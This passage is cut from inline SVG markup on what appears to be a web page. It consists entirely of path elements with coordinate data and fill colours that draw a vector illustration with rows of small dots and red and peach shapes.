370.062C352.456 369.732 353.371 369.732 353.952 370.062Z" fill="#162F4B"></path> <path d="M358.316 368.376C359.12 368.376 359.771 367.996 359.771 367.526C359.771 367.056 359.12 366.676 358.316 366.676C357.513 366.676 356.862 367.056 356.862 367.526C356.862 367.996 357.513 368.376 358.316 368.376Z" fill="#162F4B"></path> <path d="M363.74 365.263C364.543 365.263 365.195 364.882 365.195 364.413C365.195 363.943 364.543 363.562 363.74 363.562C362.937 363.562 362.286 363.943 362.286 364.413C362.286 364.882 362.937 365.263 363.74 365.263Z" fill="#162F4B"></path> <path d="M370.182 360.673C370.764 361.005 370.764 361.544 370.182 361.876C369.6 362.207 368.686 362.207 368.104 361.876C367.522 361.544 367.522 361.005 368.104 360.673C368.686 360.341 369.621 360.341 370.182 360.673Z" fill="#162F4B"></path> <path d="M374.567 359.007C375.37 359.007 376.021 358.627 376.021 358.157C376.021 357.687 375.37 357.307 374.567 357.307C373.763 357.307 373.112 357.687 373.112 358.157C373.112 358.627 373.763 359.007 374.567 359.007Z" fill="#162F4B"></path> <path d="M381.009 354.442C381.59 354.774 381.59 355.313 381.009 355.644C380.427 355.976 379.512 355.976 378.931 355.644C378.349 355.313 378.349 354.774 378.931 354.442C379.512 354.11 380.448 354.11 381.009 354.442C381.59 354.753 380.448 354.11 381.009 354.442Z" fill="#162F4B"></path> <path d="M305.223 391.91C305.804 392.241 305.804 392.781 305.223 393.112C304.641 393.444 303.726 393.444 303.145 393.112C302.563 392.781 302.563 392.241 303.145 391.91C303.726 391.598 304.661 391.598 305.223 391.91Z" fill="#162F4B"></path> <path d="M310.646 388.79C311.228 389.122 311.228 389.661 310.646 389.993C310.064 390.325 309.15 390.325 308.568 389.993C307.986 389.661 307.986 389.122 308.568 388.79C309.15 388.458 310.064 388.458 310.646 388.79Z" fill="#162F4B"></path> <path d="M316.049 385.676C316.631 386.008 316.631 386.547 316.049 386.879C315.467 387.21 314.553 387.21 313.971 386.879C313.389 386.547 313.389 386.008 313.971 385.676C314.553 385.345 315.488 385.345 316.049 385.676Z" fill="#162F4B"></path> <path d="M321.473 382.536C322.055 382.869 322.055 383.41 321.473 383.743C320.891 384.076 319.977 384.076 319.395 383.743C318.813 383.41 318.813 382.869 319.395 382.536C319.977 382.202 320.891 382.202 321.473 382.536Z" fill="#162F4B"></path> <path d="M325.837 380.873C326.64 380.873 327.291 380.492 327.291 380.023C327.291 379.553 326.64 379.172 325.837 379.172C325.033 379.172 324.382 379.553 324.382 380.023C324.382 380.492 325.033 380.873 325.837 380.873Z" fill="#162F4B"></path> <path d="M332.299 376.289C332.881 376.62 332.881 377.16 332.299 377.492C331.718 377.824 330.803 377.824 330.221 377.492C329.64 377.16 329.64 376.62 330.221 376.289C330.803 375.977 331.718 375.977 332.299 376.289Z" fill="#162F4B"></path> <path d="M336.663 374.627C337.467 374.627 338.118 374.247 338.118 373.778C338.118 373.308 337.467 372.928 336.663 372.928C335.86 372.928 335.209 373.308 335.209 373.778C335.209 374.247 335.86 374.627 336.663 374.627Z" fill="#162F4B"></path> <path d="M342.087 371.49C342.89 371.49 343.542 371.109 343.542 370.639C343.542 370.17 342.89 369.789 342.087 369.789C341.284 369.789 340.632 370.17 340.632 370.639C340.632 371.109 341.284 371.49 342.087 371.49Z" fill="#162F4B"></path> <path d="M348.529 366.925C349.111 367.257 349.111 367.796 348.529 368.128C347.947 368.459 347.033 368.459 346.451 368.128C345.869 367.796 345.869 367.257 346.451 366.925C347.033 366.593 347.968 366.593 348.529 366.925Z" fill="#162F4B"></path> <path d="M353.952 363.811C354.534 364.143 354.534 364.682 353.952 365.014C353.371 365.346 352.456 365.346 351.874 365.014C351.293 364.682 351.293 364.143 351.874 363.811C352.456 363.48 353.371 363.48 353.952 363.811Z" fill="#162F4B"></path> <path d="M358.316 362.125C359.12 362.125 359.771 361.744 359.771 361.274C359.771 360.805 359.12 360.424 358.316 360.424C357.513 360.424 356.862 360.805 356.862 361.274C356.862 361.744 357.513 362.125 358.316 362.125Z" fill="#162F4B"></path> <path d="M364.779 357.556C365.361 357.887 365.361 358.427 364.779 358.758C364.197 359.09 363.283 359.09 362.701 358.758C362.119 358.427 362.119 357.887 362.701 357.556C363.283 357.224 364.197 357.224 364.779 357.556Z" fill="#162F4B"></path> <path d="M369.143 355.87C369.946 355.87 370.598 355.489 370.598 355.019C370.598 354.549 369.946 354.168 369.143 354.168C368.34 354.168 367.688 354.549 367.688 355.019C367.688 355.489 368.34 355.87 369.143 355.87Z" fill="#162F4B"></path> <path d="M375.606 351.304C376.188 351.636 376.188 352.175 375.606 352.507C375.024 352.839 374.109 352.839 373.528 352.507C372.946 352.175 372.946 351.636 373.528 351.304C374.109 350.972 375.024 350.972 375.606 351.304C376.167 351.636 375.024 350.972 375.606 351.304Z" fill="#162F4B"></path> <path d="M298.781 390.243C299.584 390.243 300.235 389.862 300.235 389.392C300.235 388.922 299.584 388.541 298.781 388.541C297.977 388.541 297.326 388.922 297.326 389.392C297.326 389.862 297.977 390.243 298.781 390.243Z" fill="#162F4B"></path> <path d="M305.223 385.676C305.804 386.008 305.804 386.547 305.223 386.879C304.641 387.21 303.726 387.21 303.145 386.879C302.563 386.547 302.563 386.008 303.145 385.676C303.726 385.345 304.661 385.345 305.223 385.676Z" fill="#162F4B"></path> <path d="M310.646 382.536C311.228 382.869 311.228 383.41 310.646 383.743C310.064 384.076 309.15 384.076 308.568 383.743C307.986 383.41 307.986 382.869 308.568 382.536C309.15 382.202 310.064 382.202 310.646 382.536Z" fill="#162F4B"></path> <path d="M316.049 379.421C316.631 379.753 316.631 380.292 316.049 380.624C315.467 380.956 314.553 380.956 313.971 380.624C313.389 380.292 313.389 379.753 313.971 379.421C314.553 379.089 315.488 379.089 316.049 379.421Z" fill="#162F4B"></path> <path d="M321.473 376.289C322.055 376.62 322.055 377.16 321.473 377.492C320.891 377.824 319.977 377.824 319.395 377.492C318.813 377.16 318.813 376.62 319.395 376.289C319.977 375.977 320.891 375.977 321.473 376.289Z" fill="#162F4B"></path> <path d="M326.876 373.177C327.457 373.508 327.457 374.048 326.876 374.38C326.294 374.711 325.379 374.711 324.798 374.38C324.216 374.048 324.216 373.508 324.798 373.177C325.379 372.845 326.315 372.845 326.876 373.177Z" fill="#162F4B"></path> <path d="M331.26 371.49C332.064 371.49 332.715 371.109 332.715 370.639C332.715 370.17 332.064 369.789 331.26 369.789C330.457 369.789 329.806 370.17 329.806 370.639C329.806 371.109 330.457 371.49 331.26 371.49Z" fill="#162F4B"></path> <path d="M336.663 368.376C337.467 368.376 338.118 367.996 338.118 367.526C338.118 367.056 337.467 366.676 336.663 366.676C335.86 366.676 335.209 367.056 335.209 367.526C335.209 367.996 335.86 368.376 336.663 368.376Z" fill="#162F4B"></path> <path d="M342.087 365.263C342.89 365.263 343.542 364.882 343.542 364.413C343.542 363.943 342.89 363.562 342.087 363.562C341.284 363.562 340.632 363.943 340.632 364.413C340.632 364.882 341.284 365.263 342.087 365.263Z" fill="#162F4B"></path> <path d="M348.529 360.673C349.111 361.005 349.111 361.544 348.529 361.876C347.947 362.207 347.033 362.207 346.451 361.876C345.869 361.544 345.869 361.005 346.451 360.673C347.033 360.341 347.968 360.341 348.529 360.673Z" fill="#162F4B"></path> <path d="M352.914 359.007C353.717 359.007 354.368 358.627 354.368 358.157C354.368 357.687 353.717 357.307 352.914 357.307C352.11 357.307 351.459 357.687 351.459 358.157C351.459 358.627 352.11 359.007 352.914 359.007Z" fill="#162F4B"></path> <path d="M358.316 355.87C359.12 355.87 359.771 355.489 359.771 355.019C359.771 354.549 359.12 354.168 358.316 354.168C357.513 354.168 356.862 354.549 356.862 355.019C356.862 355.489 357.513 355.87 358.316 355.87Z" fill="#162F4B"></path> <path d="M364.779 351.304C365.361 351.636 365.361 352.175 364.779 352.507C364.197 352.839 363.283 352.839 362.701 352.507C362.119 352.175 362.119 351.636 362.701 351.304C363.283 350.972 364.197 350.972 364.779 351.304Z" fill="#162F4B"></path> <path d="M370.182 348.191C370.764 348.523 370.764 349.064 370.182 349.396C369.6 349.729 368.686 349.729 368.104 349.396C367.522 349.064 367.522 348.523 368.104 348.191C368.686 347.858 369.621 347.858 370.182 348.191C370.764 348.523 369.621 347.858 370.182 348.191Z" fill="#162F4B"></path> <path d="M294.354 385.635C294.936 385.968 294.936 386.509 294.354 386.842C293.773 387.176 292.858 387.176 292.276 386.842C291.695 386.509 291.695 385.968 292.276 385.635C292.858 385.301 293.773 385.301 294.354 385.635Z" fill="#162F4B"></path> <path d="M299.757 382.52C300.339 382.852 300.339 383.391 299.757 383.723C299.175 384.055 298.261 384.055 297.679 383.723C297.097 383.391 297.097 382.852 297.679 382.52C298.261 382.189 299.196 382.189 299.757 382.52Z" fill="#162F4B"></path> <path d="M305.181 379.383C305.763 379.716 305.763 380.258 305.181 380.591C304.599 380.924 303.685 380.924 303.103 380.591C302.521 380.258 302.521 379.716 303.103 379.383C303.685 379.049 304.599 379.049 305.181 379.383Z" fill="#162F4B"></path> <path d="M310.584 376.266C311.166 376.599 311.166 377.14 310.584 377.474C310.002 377.807 309.088 377.807 308.506 377.474C307.924 377.14 307.924 376.599 308.506 376.266C309.088 375.932 310.023 375.932 310.584 376.266Z" fill="#162F4B"></path> <path d="M316.007 373.133C316.589 373.465 316.589 374.005 316.007 374.337C315.426 374.668 314.511 374.668 313.93 374.337C313.348 374.005 313.348 373.465 313.93 373.133C314.511 372.801 315.426 372.822 316.007 373.133Z" fill="#162F4B"></path> <path d="M321.41 370.014C321.992 370.347 321.992 370.889 321.41 371.222C320.829 371.555 319.914 371.555 319.332 371.222C318.751 370.889 318.751 370.347 319.332 370.014C319.914 369.681 320.849 369.681 321.41 370.014Z" fill="#162F4B"></path> <path d="M326.834 366.901C327.416 367.234 327.416 367.775 326.834 368.109C326.252 368.442 325.338 368.442 324.756 368.109C324.174 367.775 324.174 367.234 324.756 366.901C325.338 366.568 326.252 366.568 326.834 366.901Z" fill="#162F4B"></path> <path d="M331.219 365.22C332.022 365.22 332.673 364.839 332.673 364.37C332.673 363.9 332.022 363.52 331.219 363.52C330.415 363.52 329.764 363.9 329.764 364.37C329.764 364.839 330.415 365.22 331.219 365.22Z" fill="#162F4B"></path> <path d="M336.622 362.106C337.425 362.106 338.076 361.726 338.076 361.256C338.076 360.786 337.425 360.406 336.622 360.406C335.818 360.406 335.167 360.786 335.167 361.256C335.167 361.726 335.818 362.106 336.622 362.106Z" fill="#162F4B"></path> <path d="M343.084 357.515C343.666 357.847 343.666 358.387 343.084 358.719C342.503 359.051 341.588 359.051 341.006 358.719C340.424 358.387 340.424 357.847 341.006 357.515C341.567 357.204 342.503 357.204 343.084 357.515Z" fill="#162F4B"></path> <path d="M347.448 355.851C348.252 355.851 348.903 355.47 348.903 355.001C348.903 354.531 348.252 354.15 347.448 354.15C346.645 354.15 345.994 354.531 345.994 355.001C345.994 355.47 346.645 355.851 347.448 355.851Z" fill="#162F4B"></path> <path d="M352.872 352.713C353.675 352.713 354.327 352.332 354.327 351.863C354.327 351.393 353.675 351.012 352.872 351.012C352.069 351.012 351.417 351.393 351.417 351.863C351.417 352.332 352.069 352.713 352.872 352.713Z" fill="#162F4B"></path> <path d="M359.314 348.148C359.896 348.48 359.896 349.02 359.314 349.353C358.732 349.685 357.818 349.685 357.236 349.353C356.654 349.02 356.654 348.48 357.236 348.148C357.818 347.816 358.753 347.816 359.314 348.148Z" fill="#162F4B"></path> <path d="M364.738 345.035C365.319 345.367 365.319 345.908 364.738 346.24C364.156 346.573 363.241 346.573 362.659 346.24C362.078 345.908 362.078 345.367 362.659 345.035C363.241 344.702 364.156 344.702 364.738 345.035C365.299 345.367 364.156 344.702 364.738 345.035Z" fill="#162F4B"></path> <path d="M288.931 382.52C289.513 382.852 289.513 383.391 288.931 383.723C288.349 384.055 287.434 384.055 286.853 383.723C286.271 383.391 286.271 382.852 286.853 382.52C287.434 382.189 288.37 382.189 288.931 382.52Z" fill="#162F4B"></path> <path d="M294.354 379.383C294.936 379.716 294.936 380.258 294.354 380.591C293.773 380.924 292.858 380.924 292.276 380.591C291.695 380.258 291.695 379.716 292.276 379.383C292.858 379.049 293.773 379.049 294.354 379.383Z" fill="#162F4B"></path> <path d="M299.757 376.266C300.339 376.599 300.339 377.14 299.757 377.474C299.175 377.807 298.261 377.807 297.679 377.474C297.097 377.14 297.097 376.599 297.679 376.266C298.261 375.932 299.196 375.932 299.757 376.266Z" fill="#162F4B"></path> <path d="M305.181 373.133C305.763 373.465 305.763 374.005 305.181 374.337C304.599 374.668 303.685 374.668 303.103 374.337C302.521 374.005 302.521 373.465 303.103 373.133C303.685 372.801 304.599 372.822 305.181 373.133Z" fill="#162F4B"></path> <path d="M309.566 371.472C310.369 371.472 311.02 371.089 311.02 370.618C311.02 370.146 310.369 369.764 309.566 369.764C308.762 369.764 308.111 370.146 308.111 370.618C308.111 371.089 308.762 371.472 309.566 371.472Z" fill="#162F4B"></path> <path d="M314.969 368.333C315.772 368.333 316.423 367.953 316.423 367.483C316.423 367.014 315.772 366.633 314.969 366.633C314.165 366.633 313.514 367.014 313.514 367.483C313.514 367.953 314.165 368.333 314.969 368.333Z" fill="#162F4B"></path> <path d="M321.41 363.768C321.992 364.1 321.992 364.639 321.41 364.971C320.829 365.303 319.914 365.303 319.332 364.971C318.751 364.639 318.751 364.1 319.332 363.768C319.914 363.437 320.849 363.437 321.41 363.768Z" fill="#162F4B"></path> <path d="M326.834 360.654C327.416 360.986 327.416 361.525 326.834 361.857C326.252 362.188 325.338 362.188 324.756 361.857C324.174 361.525 324.174 360.986 324.756 360.654C325.338 360.323 326.252 360.323 326.834 360.654Z" fill="#162F4B"></path> <path d="M332.237 357.515C332.819 357.847 332.819 358.387 332.237 358.719C331.655 359.051 330.741 359.051 330.159 358.719C329.577 358.387 329.577 357.847 330.159 357.515C330.741 357.204 331.676 357.204 332.237 357.515Z" fill="#162F4B"></path> <path d="M337.661 354.399C338.243 354.731 338.243 355.27 337.661 355.602C337.079 355.934 336.164 355.934 335.583 355.602C335.001 355.27 335.001 354.731 335.583 354.399C336.164 354.067 337.1 354.067 337.661 354.399Z" fill="#162F4B"></path> <path d="M343.084 351.286C343.666 351.618 343.666 352.157 343.084 352.489C342.503 352.821 341.588 352.821 341.006 352.489C340.424 352.157 340.424 351.618 341.006 351.286C341.567 350.954 342.503 350.954 343.084 351.286Z" fill="#162F4B"></path> <path d="M347.448 349.602C348.252 349.602 348.903 349.221 348.903 348.75C348.903 348.28 348.252 347.899 347.448 347.899C346.645 347.899 345.994 348.28 345.994 348.75C345.994 349.221 346.645 349.602 347.448 349.602Z" fill="#162F4B"></path> <path d="M353.911 345.035C354.493 345.367 354.493 345.908 353.911 346.24C353.329 346.573 352.415 346.573 351.833 346.24C351.251 345.908 351.251 345.367 351.833 345.035C352.394 344.702 353.329 344.702 353.911 345.035Z" fill="#162F4B"></path> <path d="M359.314 341.896C359.896 342.229 359.896 342.769 359.314 343.102C358.732 343.434 357.818 343.434 357.236 343.102C356.654 342.769 356.654 342.229 357.236 341.896C357.818 341.564 358.753 341.564 359.314 341.896C359.896 342.229 358.753 341.564 359.314 341.896Z" fill="#162F4B"></path> <path d="M283.528 379.383C284.11 379.716 284.11 380.258 283.528 380.591C282.946 380.924 282.032 380.924 281.45 380.591C280.868 380.258 280.868 379.716 281.45 379.383C282.032 379.049 282.946 379.049 283.528 379.383Z" fill="#162F4B"></path> <path d="M288.931 376.266C289.513 376.599 289.513 377.14 288.931 377.474C288.349 377.807 287.434 377.807 286.853 377.474C286.271 377.14 286.271 376.599 286.853 376.266C287.434 375.932 288.37 375.932 288.931 376.266Z" fill="#162F4B"></path> <path d="M294.354 373.132C294.936 373.464 294.936 374.004 294.354 374.336C293.773 374.667 292.858 374.667 292.276 374.336C291.695 374.004 291.695 373.464 292.276 373.132C292.858 372.821 293.773 372.821 294.354 373.132Z" fill="#162F4B"></path> <path d="M299.757 370.014C300.339 370.347 300.339 370.889 299.757 371.222C299.175 371.555 298.261 371.555 297.679 371.222C297.097 370.889 297.097 370.347 297.679 370.014C298.261 369.681 299.196 369.681 299.757 370.014Z" fill="#162F4B"></path> <path d="M305.181 366.901C305.763 367.234 305.763 367.775 305.181 368.109C304.599 368.442 303.685 368.442 303.103 368.109C302.521 367.775 302.521 367.234 303.103 366.901C303.685 366.568 304.599 366.568 305.181 366.901Z" fill="#162F4B"></path> <path d="M309.566 365.22C310.369 365.22 311.02 364.839 311.02 364.37C311.02 363.9 310.369 363.52 309.566 363.52C308.762 363.52 308.111 363.9 308.111 364.37C308.111 364.839 308.762 365.22 309.566 365.22Z" fill="#162F4B"></path> <path d="M316.007 360.654C316.589 360.986 316.589 361.525 316.007 361.857C315.426 362.188 314.511 362.188 313.93 361.857C313.348 361.525 313.348 360.986 313.93 360.654C314.511 360.323 315.426 360.323 316.007 360.654Z" fill="#162F4B"></path> <path d="M320.392 358.968C321.196 358.968 321.847 358.587 321.847 358.118C321.847 357.648 321.196 357.268 320.392 357.268C319.589 357.268 318.938 357.648 318.938 358.118C318.938 358.587 319.589 358.968 320.392 358.968Z" fill="#162F4B"></path> <path d="M325.795 355.851C326.598 355.851 327.25 355.47 327.25 355.001C327.25 354.531 326.598 354.15 325.795 354.15C324.992 354.15 324.34 354.531 324.34 355.001C324.34 355.47 324.992 355.851 325.795 355.851Z" fill="#162F4B"></path> <path d="M331.219 352.713C332.022 352.713 332.673 352.332 332.673 351.863C332.673 351.393 332.022 351.012 331.219 351.012C330.415 351.012 329.764 351.393 329.764 351.863C329.764 352.332 330.415 352.713 331.219 352.713Z" fill="#162F4B"></path> <path d="M336.622 349.602C337.425 349.602 338.076 349.221 338.076 348.75C338.076 348.28 337.425 347.899 336.622 347.899C335.818 347.899 335.167 348.28 335.167 348.75C335.167 349.221 335.818 349.602 336.622 349.602Z" fill="#162F4B"></path> <path d="M343.084 345.035C343.666 345.367 343.666 345.908 343.084 346.24C342.503 346.573 341.588 346.573 341.006 346.24C340.424 345.908 340.424 345.367 341.006 345.035C341.567 344.702 342.503 344.702 343.084 345.035Z" fill="#162F4B"></path> <path d="M348.487 341.896C349.069 342.229 349.069 342.769 348.487 343.102C347.905 343.434 346.991 343.434 346.409 343.102C345.827 342.769 345.827 342.229 346.409 341.896C346.991 341.564 347.926 341.564 348.487 341.896Z" fill="#162F4B"></path> <path d="M353.911 338.783C354.493 339.115 354.493 339.656 353.911 339.988C353.329 340.321 352.415 340.321 351.833 339.988C351.251 339.656 351.251 339.115 351.833 338.783C352.394 338.45 353.329 338.45 353.911 338.783C354.472 339.115 353.329 338.45 353.911 338.783Z" fill="#162F4B"></path> <path d="M278.104 376.266C278.686 376.599 278.686 377.14 278.104 377.474C277.522 377.807 276.608 377.807 276.026 377.474C275.444 377.14 275.444 376.599 276.026 376.266C276.608 375.932 277.543 375.932 278.104 376.266Z" fill="#162F4B"></path> <path d="M283.528 373.132C284.11 373.464 284.11 374.004 283.528 374.336C282.946 374.667 282.032 374.667 281.45 374.336C280.868 374.004 280.868 373.464 281.45 373.132C282.032 372.821 282.946 372.821 283.528 373.132Z" fill="#162F4B"></path> <path d="M288.931 370.014C289.513 370.347 289.513 370.889 288.931 371.222C288.349 371.555 287.434 371.555 286.853 371.222C286.271 370.889 286.271 370.347 286.853 370.014C287.434 369.681 288.37 369.681 288.931 370.014Z" fill="#162F4B"></path> <path d="M293.315 368.333C294.119 368.333 294.77 367.953 294.77 367.483C294.77 367.014 294.119 366.633 293.315 366.633C292.512 366.633 291.861 367.014 291.861 367.483C291.861 367.953 292.512 368.333 293.315 368.333Z" fill="#162F4B"></path> <path d="M298.739 365.22C299.542 365.22 300.194 364.839 300.194 364.37C300.194 363.9 299.542 363.52 298.739 363.52C297.936 363.52 297.284 363.9 297.284 364.37C297.284 364.839 297.936 365.22 298.739 365.22Z" fill="#162F4B"></path> <path d="M304.142 362.106C304.945 362.106 305.597 361.726 305.597 361.256C305.597 360.786 304.945 360.406 304.142 360.406C303.339 360.406 302.687 360.786 302.687 361.256C302.687 361.726 303.339 362.106 304.142 362.106Z" fill="#162F4B"></path> <path d="M309.566 358.968C310.369 358.968 311.02 358.587 311.02 358.118C311.02 357.648 310.369 357.268 309.566 357.268C308.762 357.268 308.111 357.648 308.111 358.118C308.111 358.587 308.762 358.968 309.566 358.968Z" fill="#162F4B"></path> <path d="M316.007 354.399C316.589 354.731 316.589 355.27 316.007 355.602C315.426 355.934 314.511 355.934 313.93 355.602C313.348 355.27 313.348 354.731 313.93 354.399C314.511 354.067 315.426 354.067 316.007 354.399Z" fill="#162F4B"></path> <path d="M321.41 351.286C321.992 351.618 321.992 352.157 321.41 352.489C320.829 352.821 319.914 352.821 319.332 352.489C318.751 352.157 318.751 351.618 319.332 351.286C319.914 350.954 320.849 350.954 321.41 351.286Z" fill="#162F4B"></path> <path d="M326.834 348.148C327.416 348.48 327.416 349.02 326.834 349.353C326.252 349.685 325.338 349.685 324.756 349.353C324.174 349.02 324.174 348.48 324.756 348.148C325.338 347.816 326.273 347.816 326.834 348.148Z" fill="#162F4B"></path> <path d="M331.219 346.489C332.022 346.489 332.673 346.107 332.673 345.637C332.673 345.167 332.022 344.785 331.219 344.785C330.415 344.785 329.764 345.167 329.764 345.637C329.764 346.107 330.415 346.489 331.219 346.489Z" fill="#162F4B"></path> <path d="M336.622 343.351C337.425 343.351 338.076 342.97 338.076 342.499C338.076 342.028 337.425 341.647 336.622 341.647C335.818 341.647 335.167 342.028 335.167 342.499C335.167 342.97 335.818 343.351 336.622 343.351Z" fill="#162F4B"></path> <path d="M342.045 340.237C342.849 340.237 343.5 339.856 343.5 339.385C343.5 338.915 342.849 338.533 342.045 338.533C341.242 338.533 340.591 338.915 340.591 339.385C340.591 339.856 341.242 340.237 342.045 340.237Z" fill="#162F4B"></path> <path d="M348.487 335.669C349.069 336.002 349.069 336.542 348.487 336.875C347.905 337.207 346.991 337.207 346.409 336.875C345.827 336.542 345.827 336.002 346.409 335.669C346.991 335.337 347.926 335.337 348.487 335.669C349.069 335.981 347.926 335.337 348.487 335.669Z" fill="#162F4B"></path> <path d="M386.432 370.062C387.014 370.393 387.014 370.93 386.432 371.26C385.851 371.59 384.936 371.59 384.354 371.26C383.773 370.93 383.773 370.393 384.354 370.062C384.936 369.732 385.851 369.732 386.432 370.062Z" fill="#162F4B"></path> <path d="M49.582 159.287L58.476 162.485L87.7764 145.58L324.112 281.007L416.107 314.152C416.107 314.152 453.2 345.719 447.443 350.496C441.687 355.252 391.336 373.569 391.336 373.569L391.295 373.548C374.442 379.903 342.523 379.903 316.007 372.842C296.993 367.775 278.727 360.215 261.667 350.434L16.6451 209.939C14.1307 208.506 12.4267 206.014 12.0111 203.148L0.727295 153.285L49.582 159.287Z" fill="#E6282D"></path> <path d="M58.4968 162.029L76.5757 151.604L82.3735 153.681L92.5351 147.824L324.153 280.548L416.148 313.693C416.148 313.693 453.844 345.384 448.088 350.14C444.638 352.985 425.375 360.773 410.33 366.504C392.625 370.222 363.74 365.3 339.884 358.945C320.87 353.878 302.604 346.318 285.543 336.537L5.81849 175.777L0.727295 153.286L49.582 158.831L58.4968 162.029Z" fill="#E6282D"></path> <path d="M350.524 376.889C350.524 376.889 379.907 375.124 394.703 363.516C397.113 361.626 399.088 359.799 400.729 358.075C401.768 358.221 402.87 358.366 404.116 358.532C413.011 359.737 425.624 358.823 433.313 358.075C416.834 364.803 393.893 372.819 393.893 372.819L393.851 372.799C383.482 376.703 366.4 378.53 349.381 377.471L350.524 376.889Z" fill="#FFDBCC"></path> <path d="M49.8106 158.205L58.4345 161.32L76.5134 150.894L77.0122 151.081L87.7972 144.851L92.0987 147.322L92.5144 147.094L324.341 279.968L416.335 313.114L416.522 313.218C417.852 314.339 449.335 340.881 449.293 348.773C449.293 349.562 449.002 350.206 448.462 350.663C448.046 351.016 447.381 351.431 446.571 351.909C437.033 357.641 393.518 373.508 391.565 374.214L391.316 374.276C383.004 377.35 371.242 378.887 358.4 378.887C344.456 378.887 329.265 377.08 315.841 373.508C296.89 368.461 278.561 360.902 261.355 351.037L16.3126 210.478C13.6112 208.941 11.8033 206.304 11.3669 203.272L5.25744 176.19L0 152.95L49.8106 158.205ZM87.7764 146.325L78.5915 151.642L82.2904 152.971L90.8104 148.049L87.7764 146.325ZM416.252 363.518C428.804 358.638 441.355 353.425 446.114 350.642C446.488 350.414 446.82 350.185 447.049 349.998C447.215 349.874 447.423 349.624 447.423 349.084C447.464 343.041 424.689 322.314 415.795 314.713L323.8 281.547L92.0987 148.797L82.4151 154.383L77.1368 152.473L58.5592 163.189L49.4366 159.908L23.0662 156.668L391.149 323.644C391.149 323.644 391.149 323.644 364.821 349.853C360.166 354.484 355.179 358.056 350.129 360.818C366.94 364.723 393.061 369.437 410.06 365.886C412.075 365.117 414.153 364.328 416.252 363.518ZM316.174 372.241C341.838 379.074 374.047 379.385 391.066 372.968L391.357 372.885C392.521 372.469 397.716 370.559 404.491 368.004C401.768 368.274 398.921 368.42 395.95 368.42C379.866 368.42 361.122 364.764 348.404 361.732C332.008 370.081 315.156 370.143 306.802 369.479C309.898 370.476 313.036 371.41 316.174 372.241Z" fill="#162F4B"></path> <path d="M0.727295 153.282L309.129 330.453C333.775 344.576 419.037 366.901 447.444 350.494C475.85 334.088 436.638 285.159 411.992 271.057L103.59 94.3428L0.727295 153.282Z" fill="#E6282D"></path> <path d="M16.749 155.759H4.50936L2.93005 154.554L63.692 119.747L42.6206 140.93L16.749 155.759Z" fill="#FFDBCC"></path> <path d="M417.374 356.914C429.822 356.914 440.586 355.211 447.776 351.057C454.571 347.132 458.021 341.172 458 333.342C457.958 311.266 430.466 280.904 412.325 270.499L103.59 93.6206L0 152.954L0.166243 153.702L308.818 331.016C327.25 341.566 380.011 356.914 417.374 356.914ZM103.59 95.0951L411.681 271.621C429.593 281.88 456.67 311.723 456.712 333.342C456.732 340.673 453.491 346.26 447.132 349.936C418.704 366.363 333.879 343.851 309.483 329.895L2.03648 153.286L103.59 95.0951Z" fill="#162F4B"></path> <path d="M103.362 124.333L411.452 300.86C423.214 307.589 436.471 326.425 442.996 340.713L443.142 341.046C441.916 342.603 440.337 343.974 438.3 345.158C415.4 358.387 337.765 340.381 317.878 329L31.8563 165.329L103.362 124.333Z" fill="#FFDBCC"></path> <path d="M15.2736 153.324L104.255 102.318L411.847 278.305C412.055 278.43 412.262 278.575 412.47 278.7C412.907 278.97 413.343 279.24 413.8 279.531C414.424 279.925 415.068 280.361 415.712 280.798C415.92 280.943 416.128 281.088 416.315 281.234C418.767 282.978 421.281 285.014 423.775 287.277C423.858 287.36 423.941 287.423 424.024 287.506L422.258 305.74C419.245 302.791 416.19 300.32 413.239 298.637L105.149 122.11L34.2877 162.732L319.997 326.196C339.635 337.453 416.855 355.583 439.755 342.354C441.771 341.191 443.391 339.779 444.597 338.138C439.9 327.941 431.838 315.563 423.359 306.882L425.188 288.606L425.167 288.565C425.229 288.627 425.271 288.669 425.333 288.731C425.666 289.042 425.998 289.354 426.31 289.686C437.448 300.527 447.942 315.563 448.649 327.816C448.649 327.899 448.649 327.982 448.649 328.066C448.67 328.419 448.69 328.751 448.69 329.104C448.69 329.27 448.67 329.415 448.67 329.582C448.67 329.914 448.649 330.246 448.607 330.578C448.587 330.973 448.545 331.368 448.503 331.741C448.462 331.97 448.42 332.198 448.379 332.448C448.088 334.109 447.568 335.667 446.82 337.058V337.079C446.571 337.536 446.28 337.993 445.989 338.429C445.947 338.491 445.927 338.553 445.885 338.595L445.657 338.906C445.573 339.01 445.511 339.135 445.407 339.239L445.22 339.509L445.199 339.467C443.932 341.004 442.332 342.354 440.378 343.475C434.56 346.84 425.333 348.21 414.424 348.21C381.757 348.21 334.17 335.833 319.312 327.339L16.2503 153.885L15.2736 153.324Z" fill="#162F4B"></path> <path d="M105.128 121.346L104.255 103.072L16.5828 153.326L32.9993 162.712L105.128 121.346Z" fill="#E6282D"></path> <path d="M32.9993 163.361L105.71 121.657L104.775 102.114L15.4606 153.329L32.9993 163.361ZM104.567 121.034L32.9993 162.073L17.6841 153.309L103.736 103.983L104.567 121.034Z" fill="#162F4B"></path> <path d="M285.855 335.981C302.957 345.783 321.203 353.301 340.03 358.327C342.71 359.033 346.16 359.926 350.129 360.84C349.547 361.152 348.986 361.463 348.404 361.754C345.038 360.944 342.066 360.196 339.697 359.573C320.745 354.527 302.417 346.967 285.211 337.103L5.25744 176.194L4.86261 174.491L285.855 335.981Z" fill="#E6282D"></path> <path d="M151.094 149.524L151.073 71.062L38.1321 84.8728V163.792C37.9866 164.643 39.94 166.699 40.9998 167.301L78.3006 188.63C80.337 189.814 83.9113 189.689 86.2802 188.34L149.141 152.286C150.533 151.497 151.177 150.479 151.094 149.524Z" fill="#E6282D"></path> <path d="M78.3006 109.715L39.4828 87.2026C37.4463 86.0188 37.7164 83.9628 40.0854 82.6337L102.946 46.5806C105.315 45.2307 108.889 45.1061 110.926 46.2899L149.744 68.8023C151.78 69.986 151.51 72.0421 149.141 73.3712L86.2802 109.424C83.9113 110.753 80.337 110.899 78.3006 109.715Z" fill="#FFDBCC"></path> <path d="M151.073 63.2122C150.949 64.0221 150.284 64.8529 149.141 65.4967L86.2802 101.572C83.9113 102.922 80.337 103.047 78.3006 101.863L39.4828 79.3495C38.7139 78.8926 38.2567 78.3111 38.1528 77.7088V86.9509C38.0074 87.8024 38.4438 88.6539 39.4828 89.277L78.3006 111.79C80.337 112.974 83.9113 112.85 86.2802 111.5L149.141 75.445C150.512 74.6558 151.177 73.6381 151.094 72.7035L151.073 63.2122Z" fill="#E6282D"></path> <path d="M141.722 61.2611L110.074 42.9017C108.411 41.9463 105.502 42.0501 103.569 43.1301L47.504 